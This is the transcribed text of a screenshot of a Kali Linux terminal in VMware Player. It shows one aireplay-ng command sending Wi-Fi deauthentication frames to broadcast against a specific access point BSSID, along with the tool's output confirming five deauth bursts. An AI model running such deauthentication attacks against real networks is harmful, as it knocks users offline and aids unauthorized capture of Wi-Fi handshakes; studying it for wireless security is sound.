 Kali Linux 32-bit - VMware Player (Non-commercial use only)
Applications Places Fri 26 Sep, 22:24 root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
root@kali:~# aireplay-ng -0 5 -a E8:94:F6:62:1E:8E --ignore-negative-one mon0
22:24:44 Waiting for beacon frame (BSSID: E8:94:F6:62:1E:8E) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
22:24:46 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
22:24:46 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
22:24:47 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
22:24:47 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
22:24:47 Sending DeAuth to broadcast -- BSSID: [E8:94:F6:62:1E:8E]
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~
To grab input, press Ctrl+G